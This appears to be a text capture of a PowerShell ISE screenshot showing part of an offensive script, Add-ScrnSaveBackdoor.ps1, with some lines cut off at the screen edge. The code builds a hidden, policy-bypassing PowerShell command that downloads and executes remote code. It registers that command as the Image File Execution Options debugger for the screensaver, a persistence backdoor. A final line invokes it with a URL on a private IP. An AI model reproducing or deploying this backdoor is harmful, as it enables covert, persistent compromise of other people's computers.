 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Add-ScrnSaveBackdoor.ps1
99 #Add a default screensaver to payload so that it runs after our payload.
100 if(!$Payload)
101 {
102 $RegValue = "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Ne
103 }
104 elseif ($Payload)
105 {
106 $RegValue = $Payload + ";" + $Arguments + ";" + $PathToScreensaver + " /s"
107 }
108 #Set Debugger for the ScreenSaver executable
109 if (Test-Path -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName
110 {
111
112 Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverNam
113 Write-Output "Payload added as Debugger for $ScreenSaverName"
114 }
115 else
116 {
117 New-Item "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName"
118 Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverNam
119 Write-Output "Payload added as Debugger for $ScreenSaverName"
120 }
121 }
122 Add-ScrnSaveBackdoor -PayloadURL http://192.168.254.1/code_exec.ps1
Ln 122 Col 68 125%
11:25
28-02-2015